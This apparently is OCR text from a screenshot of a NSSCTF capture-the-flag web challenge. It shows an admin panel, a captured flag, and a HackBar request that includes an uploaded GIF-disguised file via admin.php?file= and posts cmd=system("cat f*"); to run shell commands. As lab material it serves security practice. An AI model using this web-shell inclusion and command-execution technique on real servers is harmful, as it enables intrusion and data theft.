 GIF89a NSSCTF{b709a676-511d-49cf-8733-c9a5d9b89b2c}
欢迎进入管理后台
当前登录用户：admin
登录时间：2025-05-25 03:01:50
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://node8.anna.nssctf.cn:20309/admin.php?file=uploads/123.jpg
Split URL
Execute
Post data Referer User Agent Cookies Clear All
cmd=system("cat f*");